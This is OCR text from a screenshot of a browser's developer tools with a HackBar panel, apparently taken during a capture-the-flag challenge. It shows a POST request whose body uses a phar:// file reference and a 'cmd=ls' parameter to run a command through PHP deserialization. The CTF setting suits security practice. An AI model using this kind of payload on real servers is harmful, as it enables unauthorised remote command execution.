 控制台 元素 来源 网络 性能 应用 内存 Lighthouse HackBar
LOAD URL SPLIT URL EXECUTE URL SQLI XSS LFI ENCODING HASHING
URL
http://9141-7ab7a277-97c7-4b64.nss.ctfer.vip:9080/read.php
enctype
Enable POST application/x-www-form-urlencoded AD
Body
file=phar://upload/a00a9dab19914911be9026480c9312b6.txt&method=write&var=content&cmd=ls